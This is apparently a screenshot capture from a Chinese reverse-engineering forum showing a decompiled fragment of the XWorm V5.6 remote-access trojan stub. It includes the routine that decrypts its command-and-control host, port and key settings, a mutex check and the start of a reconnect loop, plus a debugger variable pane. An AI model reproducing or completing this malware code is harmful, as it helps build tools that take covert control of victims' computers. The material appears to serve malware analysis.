 1 using System;
2 using System.Threading;
3 using Microsoft.VisualBasic.CompilerServices;
4
5 namespace Stub
6 {
7 // Token: 0x02000008 RID: 8
8 public class Main
9 {
10 // Token: 0x06000014 RID: 20 RVA: 0x00002250 File Offset: 0x00000450
11 [STAThread]
12 public static void Main()
13 {
14 Thread.Sleep(checked(Settings.Sleep * 1000));
15 try
16 {
17 Settings.Hosts = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Hosts));
18 Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Port));
19 Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY));
20 Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL));
21 Settings.Groub = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Groub));
22 Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM));
23 }
24 catch (Exception ex)
25 {
26 Environment.Exit(0);
27 }
28 if (!Helper.CreateMutex())
29 {
30 Environment.Exit(0);
31 }
32 Helper.PreventSleep();
33 Thread thread = new Thread(delegate()
34 {
35 Helper.LastAct();
36 });
37 Thread thread2 = new Thread(delegate()
38 {
39 for (;;)
40 {
41 Thread.Sleep(new Random().Next(3000, 10000));
42 if (!ClientSocket.isConnected)
43 {
44 ClientSocket.isDisconnected();
0 %
部变量
名称 值 类型
Stub.AlgorithmAES.Decrypt 返回 "XWorm V5.6" string
Microsoft.VisualBasic.CompilerServices.Conversions.ToStrin... "XWorm V5.6" string
thread null System.Threading.Thread
thread2 null System.Threading.Thread
ex 反编译器生成的变量不能被求值
吾爱破解论坛
www.52pojie.cn